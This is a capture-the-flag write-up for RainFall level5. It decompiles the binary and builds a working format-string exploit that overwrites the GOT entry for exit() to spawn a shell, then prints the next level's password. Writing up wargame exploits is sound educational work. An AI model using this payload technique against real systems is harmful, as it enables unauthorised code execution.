 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level5/level5
level5@RainFall:~$
Decompiled file with Ghidra:
void o(void)
{
    system("/bin/sh");
    _exit(1);
}
void n(void)
{
    char buffer[520];
    fgets(buffer, 512, stdin);
    printf(buffer);
    exit(1);
}
void main(void)
{
    n();
    return;
}
This level closely resembles the previous two, always featuring a vulnerability with printf(buffer).
This time, we need to access the function o(void), which provides us with a shell.
We can't alter the return address of the n function through an overflow since it uses exit() instead of a
return.
So, we must modify the behavior of exit to redirect us to the o function.
To achieve this, we will target the Global Offset Table (GOT).
The GOT is a table used in compiled programs to store addresses of dynamic functions that a program
may call. By manipulating entries in the GOT, we can redirect function calls to our desired location.
In this case, we aim to alter the address associated with exit() in the GOT, so that it points to the o func-
tion instead. This way, when the program attempts to exit, it will inadvertently call our desired function,
granting us access to the shell.
Using Ghidra, we found the GOT entry for exit as:
08049838 14 a0 04 08 addr <EXTERNAL>::exit
Using the same technique as the last exercise, we'll overwrite the GOT entry for exit at 0x08049838 with
the address of the o function, 0x080484a4.
level5@RainFall:~$ gdb ./level5
(gdb) print &o
0x80484a4 <o>
level5@RainFall:~$ python -c 'print "\x38\x98\x04\x08" + "%x"*4' | ./level5
8200b7fd1ac0b7ff37d08049838
level5@RainFall:~$ written=$(python -c 'print "\x38\x98\x04\x08" +
"%x"*3' | ./level5 | wc -c | awk '{print $1-1-8}')
level5@RainFall:~$ { python -c "
print '\x38\x98\x04\x08' + '%x'*2 + '%' + str(0x80484a4 - $written) + 'x' + '%n'";
cat <<< "cd ../level6 && cat .pass";
} | ./level5
...
d3b7bf1025225bd715fa8ccb54ef06ca70b9125ac855aeab4878217177f41a31
level5@RainFall:~$ su level5
Password: d3b7bf1025225bd715fa8ccb54ef06ca70b9125ac855aeab4878217177f41a31
level6@RainFall:~$